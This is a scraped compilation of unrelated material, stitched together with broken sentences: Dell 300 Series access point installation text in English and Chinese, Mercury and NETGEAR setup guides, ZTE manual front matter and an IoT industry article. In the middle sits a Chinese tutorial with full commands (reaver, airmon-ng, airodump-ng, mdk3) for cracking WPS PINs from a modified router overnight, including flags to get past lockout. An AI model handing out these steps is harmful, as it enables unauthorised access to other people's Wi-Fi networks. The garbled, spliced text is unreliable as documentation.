PoE midspan injector or a PoE-sourcing network infrastructure.Kensington Lock SlotThe 300 Series access points are equipped with a Kensington lock slot for additional security.Reset ButtonTo reset the 300 Series access points to factory default settings, press and hold down the reset button using a small,System Status (Left)Off Device powered offGreen-Blinking*Device booting, not ready for use Green- Solid Device ready for use, no restrictionsGreen-Flashing**Device ready for use, uplink negotiatedin sub optimal speed (<1Gbps) Amber- Solid Device ready for use; power-save mode(802.3af PoE)Amber-FlashingDevice ready for use; power-save mode(802.3af PoE), uplink negotiated in suboptimal speed (<1Gbps)Red- Solid System error conditionRadio Status (Right)Off Device powered off, or both radiosdisabledGreen- Solid Both radios enabled in access modeGreen-BlinkingOne radio enabled in access modeAmber- Solid Both radios enabled in monitor modeAmber-BlinkingOne radio enabled in monitor modeAlternating One radio enabled in access mode,other in monitor modeNote: The Equivalent Isotropically Radiated Power (EIRP)Locknarrow object such as a paper clip while the access points are powered on.DC Power SocketIf PoE is not available, an optional AP-AC-12V30B power adapter kit (sold separately) can be used to power the 300 Series access points.Additionally, a locally-sourced AC-to-DC adapter (or any DC source) can be used to power this device, as long as itcomplies with all applicable local regulatory requirements and the DC interface meets the following specifications:●12 Vdc (+/- 5%) and at least 18W●Center-positive 2.1/5.5 mm circular plug, 9.5 mm lengthBefore You BeginAccess Point Pre-Installation ChecklistBefore installing your 300 Series access points, ensure that you have the following:●Cat5E or better UTP cable of required length ●One of the following power sources:⏹IEEE 802.3af-compliant Power over Ethernet (PoE) source.⏹Dell AP-AC-12V30B power adapter kit (sold separately)For W-AP304 and W-AP305 only:●Dell Controller provisioned on the network:⏹Layer 2/3 network connectivity to your access point ●One of the following network services:⏹Aruba Discovery Protocol (ADP)⏹DNS server with an “A” record⏹DHCP Server with vendor-specific optionsCAUTION: FCC Statement: Improper termination of access points installed in the United Statesconfigured to non-US model controllers will be in violation of the FCC grant of equipment authorization. Any such willful or intentional violation may result in a requirement by the FCC for immediate termination of operation and may be subject to forfeiture (47 CFR configurés sur des contrôleurs autres que le modèle agréé aux États-Unis est considéré commecontrevenant à l’homologation FCC. Toute violation délibérée ou intentionnelle de cette condition peut entraîner une injonction d’arrêt immédiat de son utilisation par la FCC et peut déboucher sur laconfiscation de l’équipement (47 CFR 1.80).CAUTION: EU Statement:Lower power radio LAN product operating in 2.4 GHz and 5 GHz bands. Please refer to the AOS User Guide/Instant User Guide for details on restrictions.Produit réseau local radio basse puissance operant dans la bande fréquence 2.4 GHz et 5 GHz. Merci de AOS User Guide/Instant User Guide bezlüglich Einschränkungen finden Sie im AOS UserGuide/Instant User Guide.Apparati Radio LAN a bassa Potenza, operanti a 2.4 GHz e 5 GHz. Fare riferimento alla AOS User Guide/Instant User Guide per avere informazioni detagliatesulle restrizioni.Note: Dell access points are designed in compliance with for your device.Verifying Pre-Installation ConnectivityBefore installing access points in a network environment, make sure that they are able to locate and connect to the controller after power on.Specifically, you must verify the following conditions:●When connected to the network, each access point is assigned a valid IP address●Access points are able to locate the controllerRefer to the AOS Quick Start Guide for instructions on locating and connecting to the controller.Pre-Installation Network RequirementsAfter WLAN planning is complete and the appropriateproducts and their placement have been determined, the Dell controller(s) must be installed and initial setup performed before the Dell access points are deployed.For initial setup of the controller, refer to the AOS Quick Start Guide for the software version installed on your controller.Identifying Specific Installation LocationsYou can mount the 300 Series access point on the ceiling or a wall. Use the access point placement map generated by Dell VisualRF Plan software application to determine the proper installation location(s). Each location should be as close as possible to the center of the intended coverage area and should be free from obstructions or obvious sources of interference. These RF absorbers/reflectors/interference sources will impact RF propagation and should have been accounted for during the planning phase and adjusted for in RF plan.Identifying Known RF Absorbers, Reflectors and Interference SourcesIdentifying known RF absorbers, reflectors, and interference sources while in the field during the installation phase is critical. Make sure that these sources are taken intoconsideration when you attach an access point to its fixed location. Examples of sources that degrade RF performance include:●Cement and brick ●Objects that contain water ●Metal●Microwave ovens●Wireless phones and headsetsInstalling the Access PointThe 300 Series access points ship with two ceiling railadapters for 9/16” and 15/16” ceiling rails. Additional ceiling rail adapters for other rail styles and wall mount adapters are available as accessory kits.1.Pull the necessary cables through a prepared hole in the ceiling tile near where the access point will be placed.2.Place the adapter against the back of the access point with the adapter at an angle of approximately 30 degrees to the tabs (see Figure 4).3.Twist the adapter clockwise until it snaps into place in the tabs (see Figure 4).4.Hold the access point next to the ceiling tile rail with the ceiling tile rail mounting slots at approximately a 30-degree angle to the ceiling tile rail (see Figure 5). Make sure that any cable slack is above the ceiling tile.5.Pushing toward the ceiling tile, rotate the access point clockwise until the device clicks into place on the ceiling tile rail.CAUTION: All Dell access points should be professionally installed by certified technician. The technician isresponsible for ensuring that grounding is available that Ce dernier doit s'assurer que l'appareil est mis à la terre et que le circuit de mise à la terre est conforme aux codes électriques nationaux en vigueur.Contacting Dell Copyright© Copyright 2016 Hewlett Packard Enterprise Development LP. Dell™, the DELL™ logo, and PowerConnect™ are trademarks of Dell Inc.All rights reserved. Specifications in this manual are subject to change without notice.Originated in the USA. All other trademarks are the property of their respective owners.Open Source CodeThis product includes code licensed under the GNU General Public License, the GNU Lesser General Public License, and/or certain other open source licenses. A complete machine-readable copy of the source code corresponding to such code is available upon request. This offer is valid to anyone in receipt of this information and shall expire three years following the date of the final distribution of this product version by Hewlett-Packard Enterprise Company. To obtain such source code, send a check or money order in the amount of US $10.00 to:Hewlett-Packard Enterprise Company Attn: General Counsel 3000 Hanover Street Palo Alto, CA 94304USAWebsite SupportMain Website Contact Information /contactdell Support Website /support Documentation Website /support/manualsInstall cables in accordance with all applicable local and national regulations and practices.Verifying Post-Installation ConnectivityThe integrated LEDs on the access point can be used to verify that the access point is receiving power and initializingsuccessfully (see Figure 1). Refer to the Quick Start Guide for further details on verifying post-installation network connectivity.Configuring the 300 SeriesAccess Point Provisioning/ReprovisioningProvisioning parameters are unique to each access point. These local access point parameters are initially configured on the controller which are then pushed out to the access point and stored on the access point itself. Dell recommends that provisioning settings be configured via the AOS Web UI only. Refer to the AOS User Guide for complete details.Access Point ConfigurationConfiguration parameters are network or controller specific and are configured and stored on the controller. Network configuration settings are pushed out to the access point but remain stored on the controller.Configuration settings can be configured via the AOS Web UI or AOS CLI. Refer to the respective guides for complete details.。
Dell Networking 300系列接入点安装指南说明书

Dell Networking 300 系列接入點安裝指南Dell Networking 300 系列無線接入點(W-AP304、W-AP305、W-IAP304 以及 W-IAP305)支援面向高效能 WLAN 的IEEE 802.11ac 標準,其配有兩個無線電,提供網路接入同時監視網路。
這些接入點能夠提供高效能 802.11n 2.4GHz 和 802.11ac 5GHz 功能,同時支援 802.11a/b/g 無線服務。
為實現最佳效能,在 5GHz 模式下操作時,將啟用多使用者多重輸入多重輸出(MU-MIMO )。
W-AP304 和 W-AP305 接入點協同一個 Dell 控制器工作,而 W-IAP304 和 W-IAP305 接入點可使用內置虛擬控制器來設定。
300 系列無線接入點具有以下功能:●作為無線接入點,使用 IEEE 802.11a/b/g/n/ac 作業●作為無線監測器,使用 IEEE 802.11a/b/g/n/ac 作業●IEEE 802.11a/b/g/n/ac 頻譜監測器●與 IEEE 802.3at PoE+ 和 IEEE 802.3af PoE 相容 ●集中管理設定和升級●整合藍芽低能量 (BLE) 無線電包裝內容●300 系列接入點●9/16" 和 15/16" 吊架軌道配接器●Dell Networking 300 系列接入點安裝指南(印刷版)●Dell Networking 300 系列接入點法規遵循性和安全性資訊指南●Dell Networking W 系列 Instant 快速入門指南(僅限W-IAP304 和 W-IAP305)●Dell Networking W 系列 Instant 接入點專業安裝指南補遺(僅限 W-IAP304)注意:如果發現任何不正確、缺失或損壞的部件,請通知您的供應商。
請盡可能保留包裝箱,包括原始包裝材料。
MW300R V6跑码

MW300R V6(mt7620)路由器挂卡跑PIN用MW300R V6(mt7620)路由挂卡跑PIN码不知大家试过没有,无论运行速度、稳定各方面都要比HG255D好,而且非常省电!MW300R V6路由器挂卡前提当然是要硬改闪存、内存,并加上USB、刷好openwrt系统,这里我刷的是xRouter_RY-1_Build20141204这个版本的固件,里面已集合8187、3070等网卡驱动,也就是说可以挂卡了!用网线或无线连接路由都可以,登录路由的管理界面,会看到有两个无线网卡,第一个是路由自带的,第二个就是8187网卡了。
二、安装reaver软件安装软件要连接互联网进行,用到的工具putty软件!打开putty软件并按图设好再点" 打开"下面用红色标是要输入的命令输入用户名: root密码 : admin输入密码时没任何显示,输完直接回车就可以!opkg update (更新软件列表) ,已安装软件此步忽悠!opkg install reaver aircrack-ng screen mdk3输入命令后路由器会下载安装包并自行安装。
三、软件装好就可正式开工了输入screen 命令ifconfig wlan0 up (加载wlan0 网卡)ifconfig wlan0 down (关闭wlan0 网卡)airmon-ng start wlan0 (激活mon0 端口,开启监听模式,可以看到wlan0显示8187网卡)airodump-ng mon0 (扫描信号,54e. 就是开启wps的路由!)按ctrl+c 键停止扫描信号输入reaver -i mon0 -b XX:XX: XX:XX: XX: XX -a -S -vv -c 1(mon0 代表网卡端口名,XX:XX: XX:XX: XX: XX为MAC, -S是大写的-c 代表指定频道,根据实际填写, 这样reaver就不用在去扫描频道了)对于300秒防PIN的路由器可以在原命令后加些参数reaver -i mon0 -b XX:XX: XX:XX: XX: XX -a -S -vv -c 11 -x 20 -r 305:10 -l 1 -t 12 -v -d 0路由器跑pin开始了!如果出现pin死或pin 不动的情况,可以先按ctrl+C 键保存进度,留待下次再pin ,路由器断电关机进度文件也不会丢失的,慎重还可到路由器的root文件夹将WPC文件下载到电脑保存!按ctrl+a+d键, (先按信ctrl,再依次按a和d键)退出当前screen, 此时系统进入后台运行!到此Putty软件可关闭,电脑也可关机了,让路由去PIN!查看PIN进度再次打开Putty软件,输入用户名和密码,再输入screen -r 命令就可恢复PIN窗口!晚上开始PIN,第二天早上密码就出来了!管理路由器的WPC文件(PIN进度)用到WinSCP软件,按图设好点"登录"然后到路由器的root文件夹就可找到保存的WPC文件了,此时可以对WPC文件修改、删除、替换等操作!。
用手机怎么设置水星MW300RE300M无线扩展器.doc
用手机怎么设置水星MW300RE300M无线扩展器中的扫一扫来扫描二维码登录,需要使用手机浏览器中的扫描功能,来进行扫描。
目前近部分手机浏览器支持扫描功能,如UC、QQ、百度、猎豹等浏览器。
2、设置登录密码在浏览器中弹出的登录框中,按照提示设置一个登录密码,然后点击登录,如下图所示。
用手机设置MW300RE扩展器的登录密码温馨提示:(1)、登录密码长度必须大于6位(2)、请牢记刚才设置的登录密码,以后打开水星MW300RE扩展器设置页面时,必须要输入刚才设置的登录密码,才能够进入设置页面。
第三步、手机设置MW300RE扩展器1、自动扫描信号登录到MW300RE 300M无线扩榨取设置界面后,会自动扫描周边信号,如下:MW300RE扩展器自动扫描附件的信号2、选择要扩展的无线信号在扫描结果列表中,选择需要被扩展的无线信号(也就是需要被放大的wifi信号),本例中是:zhangsan,如下图所示选择需要被扩展的信号3、输入被扩展信号的密码输入要扩展信号的无线密码点击下一步。
输入被扩展信号的密码4、等待扩展完成页面提示正在扩展,手机会断开与扩展器的无线连接,如下图:等待扩展完成第四步、检查设置是否成功注意观察水星MW300RE 300M无线扩展器上的额指示灯,如果指示灯是绿色或者橙色,说明扩展器的设置是成功的。
观察水星MW300RE扩展器的指示灯温馨提示:橙色表示扩展器离主路由器太近或太远,可以适当调整位置。
此时,水星MW300RE扩展器设置完成,扩展器默认信号消失,已经变成和主路由器一样的信号,无线名称和密码均相同。
您的手机连接上扩展后的信号,即可上网。
Dell Networking 300系列接入点安装指南.pdf_1700943947.932539

Dell Networking 300 系列接入点安装指南Dell Networking 300 系列无线接入点(W-AP304、W-AP305、W-IAP304 以及 W-IAP305)支持面向高性能 WLAN 的IEEE 802.11ac 标准,其配有两个无线电,提供网络接入同时监视网络。
这些接入点能够提供高性能 802.11n 2.4GHz 和 802.11ac 5GHz 功能,同时支持 802.11a/b/g 无线服务。
为实现最佳性能,在 5GHz 模式下操作时,将启用多用户多重输入多重输出(MU-MIMO )。
W-AP304 和 W-AP305 接入点协同一个 Dell 控制器工作,而 W-IAP304 和 W-IAP305 接入点可使用内置虚拟控制器来配置。
300 系列无线接入点具有以下功能:●作为无线接入点,使用 IEEE 802.11a/b/g/n/ac 运行●作为无线监测器,使用 IEEE 802.11a/b/g/n/ac 运行●IEEE 802.11a/b/g/n/ac 频谱监测器●与 IEEE 802.3at PoE+ 和 IEEE 802.3af PoE 兼容 ●集中管理配置和升级●集成蓝牙低能量 (BLE) 无线电包装内容●300 系列接入点●9/16" 和 15/16" 吊架轨道适配器●Dell Networking 300 系列接入点安装指南(印刷版)●Dell Networking 300 系列接入点合规性和安全性信息指南●Dell Networking W 系列 Instant 快速入门指南(仅限W-IAP304 和 W-IAP305)●Dell Networking W 系列 Instant 接入点专业安装指南补遗(仅限 W-IAP304)注意:如果发现任何不正确、缺失或损坏的部件,请通知您的供应商。
请尽可能保留包装箱,包括原始包装材料。
必要时,可以利用这些材料重新包装设备,将其退回给供应商。
中兴E300操作手册(基本操作)

概要 介绍 ZXONM E300 客户端的常用操作,适用于客户端所有视 图 介绍 ZXONM E300 客户端数据视图、时钟源视图、WDM SNMS 视图中特有的操作。主视图的操作请参见界面手册 介绍 ZXONM E300 客户端支持的网管侧数据管理操作以及网 管安全操作 介绍 ZXONM E300 客户端操作窗口的组成以及鼠标操作
况下,本手册不以任何方式授予阅读者任何使用本手册上出现的任何标记的许可或权
利。
本产品符合关于环境保护和人身安全方面的设计要求,产品的存放、使用和弃置应 遵照产品手册、相关合同或相关国法律、法规的要求进行。
如果本产品进行改进或技术变更,恕不另行专门通知。
当出现产品改进或者技术变更时,您可以通过中兴通讯技术支持网站 查询有关信息。
资料名称
Unitrans ZXONM E300(V3.19R2)光网络产品网元/子网层统一网管操作手册 (基本操作分册)
产品版本
V3.19R2
资料版本
20090530-R1.0
您单位安装该设备的时间
为了能够及时与您联系,请填写以下有关您的信息
姓名
单位名称
邮编
单位地址
电话
好
较好
一般
较差
差
总体满意
声明
本资料著作权属中兴通讯股份有限公司所有。未经著作权人书面许可,任何单位或 个人不得以任何方式摘录、复制或翻译。
侵权必究。
和
是中兴通讯股份有限公司的注册商标。中兴通讯产本手册中提及的其他产品或公司的名称可能是其各
自所有者的商标或商名。在未经中兴通讯或第三方商标或商名所有者事先书面同意的情
介绍 ZXONM E300 网管的维护知识
N300 WiFi Cable Modem Router Model C3000 快速启动指南

Quick StartN300 WiFi Cable Modem RouterModel C3000Ethernet cablePower adapterCoaxial cable(not included)ComputerModem routerModem router4. Connect the power adapter.Connect the modem router to the power adapter that was included in the package and plug the power adapter into an electrical outlet.When the startup procedure is completed, the Power LED lights green. 6. Connect a computer or WiFi device to themodem router.To connect using a WiFi connection, use the WiFi network name (SSID) and password on the product label.To connect using a wired connection, use an Ethernet 5. Wait for the modem router to come online.The modem router comes online when theInternet LEDstops blinking and lights solid green.This process might take up to 10 minutes.3. Connect a coaxial cable.Use a coaxial cable that is provided by your cableto a cable wall outlet or a line splitter.Make sure that the cable is tightly connected.Note: If Comcast XFINITY is your cable Internetmodem router directly to a cable wall outlet.2. Turn off existing modems and routers.in your home, unplug the modem and plug the new modem router into the same cable wall outlet.1. Collect your cable Internet provider information.Collect your cable account number, account phone number, and login information (your email address or user name and password).7. Log in to the modem router.Launch a web browser and enter or http://192.168.0.1 in the address field of the web browser.When prompted, enter admin for the user name and password for the password.8. Activate your Internet service.For information about how to activate your Internet service, see Activate Your Internet Service on the other side of this quick start guide.WiFi deviceComputerSeptember 2015NETGEAR, Inc.350 East Plumeria Drive San Jose, CA 95134, USA© NETGEAR, Inc., NETGEAR and the NETGEAR Logo are trademarks of NETGEAR, Inc. Any non-NETGEARtrademarks are used for reference purposes only.Activate Your Internet Service1. Visit your cable Internet provider’s website and follow the onscreenInternet service billing statement.2. If you are unable to activate your Internet service using the instructionson your cable Internet provider’s website, call your cable Internet provider and do the following:a. When asked, provide your account information and provide themodem router’s model number, which is C3000, serial number, and MAC address.The serial number and MAC address are on the product label, which is on the bottom of the modem router.b. Wait for your cable Internet provider to confirm that yourmodem router is active.c. If you do not get an Internet connection with the modem router,ask your cable Internet provider to look for your modem router online, and do one of the following depending on what your cable Internet provider tells you about your modem router:• If the modem router is not visible, your cable Internet providercan give you instructions to verify why the modem router does not connect with your high-speed Internet service.• If the modem router is visible to your cable Internet provider , reboot the modem router. Check your online status again.Join the WiFi NetworkTo connect your computer or WiFi device (such as a smartphone or gaming device) to your modem router’s WiFi network, you can use either the manual method or the Wi-Fi Protected Setup (WPS) method.Manual Method1. Open the software utility that manages your WiFi connections onthe computer or WiFi device that you want to connect to your modem router.This utility scans for all wireless networks in your area.2. Find and select your modem router’s WiFi network name (SSID).The SSID is on the product label.3. Enter the modem router’s password (or your custom password if youchanged it) and click the Connect button.The password is on the product label.4. Repeat Steps 1 through Step 3 to add other computers or WiFi devices.WPS MethodFor help with the WPS button on your computer or WiFi device, check the instructions or online help that came with that computer or WiFi device. Some older equipment cannot use WPS.Note: WPS does not support WEP security. If you are using WEP security, use the manual method.1. Press the WPS2. WPS buttonor click its onscreen WPS button.The computer or WiFi device connects to your modem router’s WiFi network.3. Repeat this process to add other computers or WiFi devices to the network.SupportThank you for purchasing this NETGEAR product. You can visit/support to register your product, get help, access the latest downloads and user manuals, and join our community. We recommend that you use only official NETGEAR support resources.If you are experiencing trouble installing your modem router, contact NETGEAR at 1-866-874-8924. If you are experiencing trouble connecting your router, contact the router manufacturer.For regulatory compliance information, visit /about/regulatory/.See the regulatory compliance document before connecting the power supply.Customer-owned modem routers might not be compatible with certain cable networks. Check with your cable Internet provider to confirm that this NETGEAR modem router is allowed on your cable network.。
物联网:电子行业的下一个风口? (一)

物联网:电子行业的下一个风口? (一)王丽英;李晓延【期刊名称】《今日电子》【年(卷),期】2016(000)008【总页数】6页(P43-48)【作者】王丽英;李晓延【作者单位】【正文语种】中文随着智能互联的迅速普及,行业大佬的积极投入,物联网有望接力智能手机,成为电子行业的下一个风口。
如何在物联网这个风口上顺风飞扬,每一家半导体公司都有自己的理解和定位。
本次高峰论坛特邀请了来自多家行业领导厂商的专家,就物联网发展的方方面面展开探讨,例如:物联网未来的市场热点、发展挑战、标准制定、产品方案等。
《今日电子》:有统计预测,到2020年,物联网连接设备将达500亿台,您如何看待物联网的发展?这其中最大的挑战在哪里?Marvell物联网事业部MCU高级市场总监Manas Saksena:过去几年里,我们看到物联网市场正在稳定增长,同时也看到市场上有各种不同的互联的物联网产品积极地被开发出来。
目前,基本的技术挑战已经解决了,但市场仍处于起步阶段,联网产品的市场应用程度还很低。
物联网产品制造商仍处于商业模式转变的早期阶段,希望能够把这些物联网产品尽快实现商业化。
在物联网的发展中,互联互通是关键环节,而互联互通的前提是标准化。
以智能家居为例,国内和国外厂商都很重视这个市场,也因此纷纷提出自己的标准,国内不管是京东、百度、阿里,还是小米、海尔、美的,各自都在打造自己的生态系统,不同厂商之间的智能产品目前还不能实现真正的融合和互通。
大家都试图在市场初期能够以量取胜,如果有智能单品能够最先进入到客户家里,那么就有可能率先领导体系标准,这是现在的市场正在发生的状况。
从Marvell来讲,我们希望物联网标准能够尽快地融合和互通,我们也为此参加了不同的标准化工作,例如我们是苹果HomeKit平台重要的芯片合作伙伴之一,国内OEM美的、海尔、京东、小米等厂商推出了大量采用我们的方案的产品,同时我们也与国内的方案厂商Broadlink,庆科保持紧密的合作。
